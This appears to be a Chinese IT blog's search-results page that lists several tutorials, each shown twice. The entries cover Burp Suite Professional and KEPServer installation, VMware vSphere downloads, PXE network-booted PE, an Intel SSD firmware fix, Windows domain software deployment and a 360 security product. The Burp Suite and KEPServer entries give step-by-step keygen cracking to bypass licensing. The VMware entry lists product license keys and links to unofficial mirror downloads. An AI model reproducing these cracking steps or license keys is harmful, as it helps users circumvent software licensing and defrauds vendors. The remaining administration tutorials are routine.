搜索到

258

篇与

的结果

-



Burp Suite Professional 2021.6.1安装注册 1、准备工具注意:Burp Suite自带java,因此无需额外下载。Burp Suite Professional 2021.6.1 {anote icon="" href="https://portswigger.net/burp/releases" type="secondary" content="下载地址"/} BurpLoaderKeygen {anote icon="" href="https://github.com/h3110w0r1d-y/BurpLoaderKeygen/releases" type="secondary" content="下载地址"/} 2、安装Burp Suite3、将BurpLoaderKeygen放入安装目录4、制作启动脚本在安装目录下新建start.bat,内容为:@echo off cmd /k ".\jre\bin\java.exe -jar BurpLoaderKeygen.jar"5、运行start.bat脚本可勾选“Auto Run”,下次会自动启动Burp Suite。复制License中的信息6、运行Burp Suite,放入License信息,Next7、选择手动激活8、复制生成的信息9、将信息放入BurpLoaderKeygen的Activation Requset中,生成Activation Response10、在Burp Suite第三个框中填入Response信息,Next11、注册完成

Burp Suite Professional 2021.6.1安装注册 1、准备工具注意:Burp Suite自带java,因此无需额外下载。Burp Suite Professional 2021.6.1 {anote icon="" href="https://portswigger.net/burp/releases" type="secondary" content="下载地址"/} BurpLoaderKeygen {anote icon="" href="https://github.com/h3110w0r1d-y/BurpLoaderKeygen/releases" type="secondary" content="下载地址"/} 2、安装Burp Suite3、将BurpLoaderKeygen放入安装目录4、制作启动脚本在安装目录下新建start.bat,内容为:@echo off cmd /k ".\jre\bin\java.exe -jar BurpLoaderKeygen.jar"5、运行start.bat脚本可勾选“Auto Run”,下次会自动启动Burp Suite。复制License中的信息6、运行Burp Suite,放入License信息,Next7、选择手动激活8、复制生成的信息9、将信息放入BurpLoaderKeygen的Activation Requset中,生成Activation Response10、在Burp Suite第三个框中填入Response信息,Next11、注册完成 -

-



VMware vSphere vCenter虚拟化管理系统 官方中文页面https://www.vmware.com/cn/products/vsphere-hypervisor.html下载地址VMware vSphere虚拟机监控程序(ESXi)链接: https://cld16.irans3.com/dlir-s3/VMware-VMvisor-Installer-7.0.0-15843807.x86_64.isoVMware-VMvisor-Installer-7.0.0-15843807.x86_64.iso档案大小: 350 MBMD5: 220d2e87290f50c3508214cadf66b737SHA1: 7fda0401ee1b2f49aae89043f9b2d509cf7e25dbVMware vSphere Hypervisor(ESXi)脱机捆绑包链接: https://cld14.irans3.com/dlir-s3/VMware-ESXi-7.0.0-15843807-depot.zipVMware-ESXi-7.0.0-15843807-depot.zip档案大小: 344 MBMD5: d3e7d11daaa98d235694201b367dfdb2SHA1: 84c27637f0f48f11f7638425c9e106d68c27f6fcVMware vCenter Server链接: https://cld5.irans3.com/dlir-s3/VMware-VCSA-all-7.0.0-15952498.isoVMware-VCSA-all-7.0.0-15952498.iso档案大小: 6.42 GBMD5: 94bb30ae83cd5f12e2eecce114d43007SHA1: 17aa2b1ee20e977fb4f8f8391563f57c3e456361神秘代码 (rc版合作伙伴测试密钥,正式版测试可用)VMware vSphere ESXi 7.0 Enterprise PlusJJ2WR-25L9P-H71A8-6J20P-C0K3FHN2X0-0DH5M-M78Q1-780HH-CN214JH09A-2YL84-M7EC8-FL0K2-3N2J2VMware vCenter 7.0 Standard104HH-D4343-07879-MV08K-2D2H2410NA-DW28H-H74K1-ZK882-948L4406DK-FWHEH-075K8-XAC06-0JH08VMware VSAN 7.0 Enterprise PlusHN0D8-AAJ1Q-07D00-6U924-CX22450008-221DH-M7E99-A9CKM-A1030HN0NH-62051-H75E9-P38RM-0H870VMware vSphere 7 Enterprise Plus with Add-on for KubernetesJ1608-4GJEQ-071L8-9VA0H-2MUK6M10DH-8YL47-474L1-DV3U0-8H054MM4MR-2G005-H7039-JVCAP-2RAL8部署预览exsi7安装步骤相同exsi是安装到硬件上的底层操作系统,他与操作系统中的虚拟机应用相比,体积小,占用低,有完整的系统实现和web管理平台,ISO镜像可以通过usb写入安装。这里是我用的配置,由于vmpro无法模拟raid,因此这里的100G硬盘代表raid10后的100G。选择安装位置由于已经安装了一遍,因此这里提示是否是升级安装。快速使用vSphere Hypervisor采用HTML5页面,反应迅速,操作流程,界面清晰,使用简单。新建虚拟机,与桌面vmpro使用完全相同。选择存储位置调整配置虚拟机管理web控制台数据存储可添加网络存储网络设置,支持vlan划分多网卡可以划分不同的虚拟交换机连接不同的虚拟机

VMware vSphere vCenter虚拟化管理系统 官方中文页面https://www.vmware.com/cn/products/vsphere-hypervisor.html下载地址VMware vSphere虚拟机监控程序(ESXi)链接: https://cld16.irans3.com/dlir-s3/VMware-VMvisor-Installer-7.0.0-15843807.x86_64.isoVMware-VMvisor-Installer-7.0.0-15843807.x86_64.iso档案大小: 350 MBMD5: 220d2e87290f50c3508214cadf66b737SHA1: 7fda0401ee1b2f49aae89043f9b2d509cf7e25dbVMware vSphere Hypervisor(ESXi)脱机捆绑包链接: https://cld14.irans3.com/dlir-s3/VMware-ESXi-7.0.0-15843807-depot.zipVMware-ESXi-7.0.0-15843807-depot.zip档案大小: 344 MBMD5: d3e7d11daaa98d235694201b367dfdb2SHA1: 84c27637f0f48f11f7638425c9e106d68c27f6fcVMware vCenter Server链接: https://cld5.irans3.com/dlir-s3/VMware-VCSA-all-7.0.0-15952498.isoVMware-VCSA-all-7.0.0-15952498.iso档案大小: 6.42 GBMD5: 94bb30ae83cd5f12e2eecce114d43007SHA1: 17aa2b1ee20e977fb4f8f8391563f57c3e456361神秘代码 (rc版合作伙伴测试密钥,正式版测试可用)VMware vSphere ESXi 7.0 Enterprise PlusJJ2WR-25L9P-H71A8-6J20P-C0K3FHN2X0-0DH5M-M78Q1-780HH-CN214JH09A-2YL84-M7EC8-FL0K2-3N2J2VMware vCenter 7.0 Standard104HH-D4343-07879-MV08K-2D2H2410NA-DW28H-H74K1-ZK882-948L4406DK-FWHEH-075K8-XAC06-0JH08VMware VSAN 7.0 Enterprise PlusHN0D8-AAJ1Q-07D00-6U924-CX22450008-221DH-M7E99-A9CKM-A1030HN0NH-62051-H75E9-P38RM-0H870VMware vSphere 7 Enterprise Plus with Add-on for KubernetesJ1608-4GJEQ-071L8-9VA0H-2MUK6M10DH-8YL47-474L1-DV3U0-8H054MM4MR-2G005-H7039-JVCAP-2RAL8部署预览exsi7安装步骤相同exsi是安装到硬件上的底层操作系统,他与操作系统中的虚拟机应用相比,体积小,占用低,有完整的系统实现和web管理平台,ISO镜像可以通过usb写入安装。这里是我用的配置,由于vmpro无法模拟raid,因此这里的100G硬盘代表raid10后的100G。选择安装位置由于已经安装了一遍,因此这里提示是否是升级安装。快速使用vSphere Hypervisor采用HTML5页面,反应迅速,操作流程,界面清晰,使用简单。新建虚拟机,与桌面vmpro使用完全相同。选择存储位置调整配置虚拟机管理web控制台数据存储可添加网络存储网络设置,支持vlan划分多网卡可以划分不同的虚拟交换机连接不同的虚拟机 -



kepserver4.27安装教程 1、程序结构安装包内为setup安装程序和keygen注册程序。2、运行setup同意用户协议3、保持默认安装目录4、勾选全部组件5、提示点击确定6、报错点击确定,无影响7、取消勾选8、报错无影响9、桌面程序以管理员运行10、选择License a plug-in11、选择三菱以太网12、运行注册程序13、选择三菱以太网,复制生成的License14、在kepserver中填入License,点击OK15、提示信息点击是16、kepserver生成computerID17、在注册程序中填入computerID,生成Unlock码18、在kepserver password中填入Unlock码,点击确定19、注册完成,关闭程序即可

kepserver4.27安装教程 1、程序结构安装包内为setup安装程序和keygen注册程序。2、运行setup同意用户协议3、保持默认安装目录4、勾选全部组件5、提示点击确定6、报错点击确定,无影响7、取消勾选8、报错无影响9、桌面程序以管理员运行10、选择License a plug-in11、选择三菱以太网12、运行注册程序13、选择三菱以太网,复制生成的License14、在kepserver中填入License,点击OK15、提示信息点击是16、kepserver生成computerID17、在注册程序中填入computerID,生成Unlock码18、在kepserver password中填入Unlock码,点击确定19、注册完成,关闭程序即可 -

扔掉U盘,网启PE,桌面维护的摸鱼利器 注意,本文对读者有一定选择性,如果你并非是企业桌面维护,则本文可以略过,请点击作者头像查看其他精彩文章~为什么要用网启PE?在桌面运维的日常工作中,无论你使用多么先进完善的域管理、EDR管理还是各种行为管控软件,总是难以避免重装系统和PE的使用,你可能永远无法理解用户是怎么把系统搞崩溃的。如果企业内终端众多,且具备一定规模,那么针对各部门各机型封装的镜像自然是越来越多,如果32GU盘放不下,那就用64G,如果64G也放不下,那么可能会选择500G以上的移动硬盘;但移动硬盘启动PE对硬件支持有一定的要求,且新老机型对PE的兼容性也各不相同,甚至出现要准备一老一新两个U盘再加上一个移动硬盘的情况。为什么要搞得这么难堪?在之前的文章中,我分享过PXEghost网刻和WDS批量安装系统,但很多时候我们需要的并不是要直接去进行ghost和安装原版系统,或许我们只是进入pe去修改一下密码而已,聪明的你已经猜到了,把PXE启动、WDS部署和PE结合起来,那不就方便了吗~资源准备windows服务器系统,12、16、19都可以,安装DHCP和WDS服务,IT天空的优启通(EasyU) ,解压后只需要里面的win10PE,这个PE是带网络的,自己要用的系统镜像,gho、ISO、wim以及其他的格式都可以,发布为共享目录。环境部署我这里安装的是windows2016系统,使用虚拟机演示;1、设置静态IP,更改主机名如果要配置DHCP服务器,则本机必须设置静态IP,设置主机名则是为了在后面的使用中更简便。我这里将IP设置为192.168.1.11,主机名设置为 PE2、安装DHCP和WDS服务只需要在我们的服务器管理器中添加角色即可,安装完成后一定要重启。3、配置DHCP服务如果是小型网络,可以划分一个作用域,如果是中大型网络,可以按现有网络情况划分多VLAN多播作用域4、测试DHCP服务器如果你使用VM虚拟机,则要新建一个没有DHCP服务的虚拟网络。当我把一台win10的电脑放在这个网络时,他成功的获取到了IP地址。5、部署WDS服务当前测试环境肯定是独立服务器因为本机部署了DHCP服务器,所以这里两个都要勾选。测试环境响应所有客户端,配置完还是要重启服务器,不然WDS可能不工作。6、添加网启PE接下来只需要把PE添加进启动映像,如果老电脑新电脑都有,则可以添加多种PE,但一定要支持网络!可以设置引导方式,比如按F12才进入pxe启动,防止客户端开机直接进PE7、测试网启启动一台空的虚拟机选择PE版本,启动时间根据网速和PE大小而不同启动成功8、配置共享只有个PE显然不能装系统,我们还需要把镜像目录共享出去改主机名的好处就是,我们不用再写IP了,直接\PE\share,用管理员登录即可9、PE映射目录PE由于精简过,是不能直接用资源管理器打开共享目录的,需要借用桌面的PE网络管理使用命令也可以: net use \\172.11.11.11\temp password /user:domain\username 注意,上图我administrator拼错了,所以会失败因为映射了目录,所以此时的环境跟我们用U盘PE一摸一样了。实战光说不练假把式,我这里用公司报废的电脑装个2012演示配置服务器华硕主板设置pxe启动开机,进入网络pe测试下网络,非常OK最后你可能会有疑惑,为啥说这是桌面维护的利器?因为在企业中,通常会自己配置DHCP服务器,而WDS只需要安装到同一台服务器即可,对于客户端来说,通常是感觉不到WDS的存在的,只有客户端手动打开PXE并启动时,才会进入到PE界面。所以,在今后的桌面维护中,只要客户端处在内网中,一旦系统崩溃,只需要打开PXE,就可以进入PE维护系统,是不是非常的方便呢~

扔掉U盘,网启PE,桌面维护的摸鱼利器 注意,本文对读者有一定选择性,如果你并非是企业桌面维护,则本文可以略过,请点击作者头像查看其他精彩文章~为什么要用网启PE?在桌面运维的日常工作中,无论你使用多么先进完善的域管理、EDR管理还是各种行为管控软件,总是难以避免重装系统和PE的使用,你可能永远无法理解用户是怎么把系统搞崩溃的。如果企业内终端众多,且具备一定规模,那么针对各部门各机型封装的镜像自然是越来越多,如果32GU盘放不下,那就用64G,如果64G也放不下,那么可能会选择500G以上的移动硬盘;但移动硬盘启动PE对硬件支持有一定的要求,且新老机型对PE的兼容性也各不相同,甚至出现要准备一老一新两个U盘再加上一个移动硬盘的情况。为什么要搞得这么难堪?在之前的文章中,我分享过PXEghost网刻和WDS批量安装系统,但很多时候我们需要的并不是要直接去进行ghost和安装原版系统,或许我们只是进入pe去修改一下密码而已,聪明的你已经猜到了,把PXE启动、WDS部署和PE结合起来,那不就方便了吗~资源准备windows服务器系统,12、16、19都可以,安装DHCP和WDS服务,IT天空的优启通(EasyU) ,解压后只需要里面的win10PE,这个PE是带网络的,自己要用的系统镜像,gho、ISO、wim以及其他的格式都可以,发布为共享目录。环境部署我这里安装的是windows2016系统,使用虚拟机演示;1、设置静态IP,更改主机名如果要配置DHCP服务器,则本机必须设置静态IP,设置主机名则是为了在后面的使用中更简便。我这里将IP设置为192.168.1.11,主机名设置为 PE2、安装DHCP和WDS服务只需要在我们的服务器管理器中添加角色即可,安装完成后一定要重启。3、配置DHCP服务如果是小型网络,可以划分一个作用域,如果是中大型网络,可以按现有网络情况划分多VLAN多播作用域4、测试DHCP服务器如果你使用VM虚拟机,则要新建一个没有DHCP服务的虚拟网络。当我把一台win10的电脑放在这个网络时,他成功的获取到了IP地址。5、部署WDS服务当前测试环境肯定是独立服务器因为本机部署了DHCP服务器,所以这里两个都要勾选。测试环境响应所有客户端,配置完还是要重启服务器,不然WDS可能不工作。6、添加网启PE接下来只需要把PE添加进启动映像,如果老电脑新电脑都有,则可以添加多种PE,但一定要支持网络!可以设置引导方式,比如按F12才进入pxe启动,防止客户端开机直接进PE7、测试网启启动一台空的虚拟机选择PE版本,启动时间根据网速和PE大小而不同启动成功8、配置共享只有个PE显然不能装系统,我们还需要把镜像目录共享出去改主机名的好处就是,我们不用再写IP了,直接\PE\share,用管理员登录即可9、PE映射目录PE由于精简过,是不能直接用资源管理器打开共享目录的,需要借用桌面的PE网络管理使用命令也可以: net use \\172.11.11.11\temp password /user:domain\username 注意,上图我administrator拼错了,所以会失败因为映射了目录,所以此时的环境跟我们用U盘PE一摸一样了。实战光说不练假把式,我这里用公司报废的电脑装个2012演示配置服务器华硕主板设置pxe启动开机,进入网络pe测试下网络,非常OK最后你可能会有疑惑,为啥说这是桌面维护的利器?因为在企业中,通常会自己配置DHCP服务器,而WDS只需要安装到同一台服务器即可,对于客户端来说,通常是感觉不到WDS的存在的,只有客户端手动打开PXE并启动时,才会进入到PE界面。所以,在今后的桌面维护中,只要客户端处在内网中,一旦系统崩溃,只需要打开PXE,就可以进入PE维护系统,是不是非常的方便呢~ -



Intel SSD 540S掉盘,无法识别的修复办法 参考链接:https://blog.csdn.net/sandmangu/article/details/104512537@sandmangu 我的Intel SSD 540S意外掉盘了 现象是BIOS中可以识别到盘的型号,但是用Windows安装U盘安装系统时无法识别盘进行安装,作为从盘接入电脑后,冷启动无法开机。通过USB作为U盘接入windows时不显示盘符,win10自带的 disk manager无法删除分区。Win10启动diskpart工具时程序无响应,看上去是卡在了磁盘识别的部分. 试图用Intel SSD toolkit刷新固件时程序也卡在列出磁盘的那部分,程序底部的refresh按键旁边的旋转图标长转没有响应 上网搜了一下,貌似是SSD比较常见的掉盘现象。应该是SMI主控芯片固件的通病。通用的解决办法是拆开盘体,查看主控芯片的类型,再下载相应的量产工具。将SSD主板的跳线短路进入工厂模式,再用量产工具修复。 但是intel的SSD比较特殊,主板既没有跳线,又没有对应的量产工具放出来。在任何OS下又无法识别修改盘的信息。别人通常的办法只能是找售后。最终无意中在intel官网发现一个基于U盘启动的固件升级工具(Intel® SSD Firmware Update Tool)。既然确认是固件问题,那就死马当活马医,升级一下固件版本,看能不能修复吧 Intel® SSD Firmware Update Tool 固件升级工具下载地址https://downloadcenter.intel.com/download/29248?v=t下载后用rufus将ISO烧到U盘里,开机升级, FW从036C升级到042C。再开机,熟悉的windows开机界面又回来了。立此贴记录,希望能帮到有需求的人。————————————————版权声明:本文为CSDN博主「sandmangu」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。原文链接:https://blog.csdn.net/sandmangu/article/details/104512537实际操作:确认数据找回且无丢失~

Intel SSD 540S掉盘,无法识别的修复办法 参考链接:https://blog.csdn.net/sandmangu/article/details/104512537@sandmangu 我的Intel SSD 540S意外掉盘了 现象是BIOS中可以识别到盘的型号,但是用Windows安装U盘安装系统时无法识别盘进行安装,作为从盘接入电脑后,冷启动无法开机。通过USB作为U盘接入windows时不显示盘符,win10自带的 disk manager无法删除分区。Win10启动diskpart工具时程序无响应,看上去是卡在了磁盘识别的部分. 试图用Intel SSD toolkit刷新固件时程序也卡在列出磁盘的那部分,程序底部的refresh按键旁边的旋转图标长转没有响应 上网搜了一下,貌似是SSD比较常见的掉盘现象。应该是SMI主控芯片固件的通病。通用的解决办法是拆开盘体,查看主控芯片的类型,再下载相应的量产工具。将SSD主板的跳线短路进入工厂模式,再用量产工具修复。 但是intel的SSD比较特殊,主板既没有跳线,又没有对应的量产工具放出来。在任何OS下又无法识别修改盘的信息。别人通常的办法只能是找售后。最终无意中在intel官网发现一个基于U盘启动的固件升级工具(Intel® SSD Firmware Update Tool)。既然确认是固件问题,那就死马当活马医,升级一下固件版本,看能不能修复吧 Intel® SSD Firmware Update Tool 固件升级工具下载地址https://downloadcenter.intel.com/download/29248?v=t下载后用rufus将ISO烧到U盘里,开机升级, FW从036C升级到042C。再开机,熟悉的windows开机界面又回来了。立此贴记录,希望能帮到有需求的人。————————————————版权声明:本文为CSDN博主「sandmangu」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。原文链接:https://blog.csdn.net/sandmangu/article/details/104512537实际操作:确认数据找回且无丢失~ -



windows域软件下发策略 在我们日常的运维工作中,批量部署软件恐怕是经常遇到的情景,今天分享的是windows域软件分发方式的介绍。域下发静默安装:在企业中,域集中管理是一种很常见的方式,权限的集中管理可以有效的防止客户机乱安装软件、随意下载复制、对系统关键配置修改等。同时,域组策略也提供了批量部署软件的功能。windows域目前仅支持MSI文件的静默安装,如果是EXE的静默安装建议使用第三方软件,因为在实际测试中,无论是exe2msi和Sib转换的msi文件,还是通过脚本加载exe文件,或多或少都会出现问题。本次下发的软件为python和Sib,官方提供了msi安装包,并且支持静默安装。域下发软件其实就两步,第一步,建立msi安装包的共享目录;第二步,设置组策略。1、共享msi安装包共享安装包目录,设置Everyone读取权限。2、设置组策略打开组策略设置默认域策略设置用户配置计算机配置和用户配置其实都可以,建议选择用户,这样该用户无论在哪台机器登录都可以安装同样的软件。软件安装设置右键属性,安装位置、高级、最大添加软件刷新服务器组策略刷新即时生效有利于测试,不刷新会过段时间自动生效。cmd gpupdate /force 软件属性,部署,已分配,在登陆时安装添加everyone用户权限部署完成,客户机登录,在登陆界面停留,后台自动安装软件开始菜单出现最新安装的软件安装完成

windows域软件下发策略 在我们日常的运维工作中,批量部署软件恐怕是经常遇到的情景,今天分享的是windows域软件分发方式的介绍。域下发静默安装:在企业中,域集中管理是一种很常见的方式,权限的集中管理可以有效的防止客户机乱安装软件、随意下载复制、对系统关键配置修改等。同时,域组策略也提供了批量部署软件的功能。windows域目前仅支持MSI文件的静默安装,如果是EXE的静默安装建议使用第三方软件,因为在实际测试中,无论是exe2msi和Sib转换的msi文件,还是通过脚本加载exe文件,或多或少都会出现问题。本次下发的软件为python和Sib,官方提供了msi安装包,并且支持静默安装。域下发软件其实就两步,第一步,建立msi安装包的共享目录;第二步,设置组策略。1、共享msi安装包共享安装包目录,设置Everyone读取权限。2、设置组策略打开组策略设置默认域策略设置用户配置计算机配置和用户配置其实都可以,建议选择用户,这样该用户无论在哪台机器登录都可以安装同样的软件。软件安装设置右键属性,安装位置、高级、最大添加软件刷新服务器组策略刷新即时生效有利于测试,不刷新会过段时间自动生效。cmd gpupdate /force 软件属性,部署,已分配,在登陆时安装添加everyone用户权限部署完成,客户机登录,在登陆界面停留,后台自动安装软件开始菜单出现最新安装的软件安装完成 -

小型企业安全管理利器,360安全卫士团队版 注意:1、若你不喜欢360系列软件,可以点击作者头像查看其他文章。2、本文仅为简单介绍,如果你产生兴趣,请务必阅读360团队版完整文档。3、为何又推荐360的软件?因为火绒企业版、深信服EDR等企业安全软件均无法免费使用。360团队版功能介绍文档:https://yunpan.360.cn/surl_yRrrj7QZpfU (提取码:f650)管理痛点在小型企业中,IT面临的问题通常如下:1、新购淘汰频繁,对管理的机器没有实时掌控。2、担心硬件被掉包。3、机器各自打补丁,浪费带宽。4、网速慢时,无法第一时间确定原因。5、用户乱安装软件,广告弹窗无数。6、上新系统时只能一台台安装。或许你会说,用windows域或者其他企业安全软件就可以解决,但在小型企业中,企业往往没有严格的规章制度,IT部门的行政规定形同虚设,无法有效执行。如果你也面临以上问题,那么我向你推荐 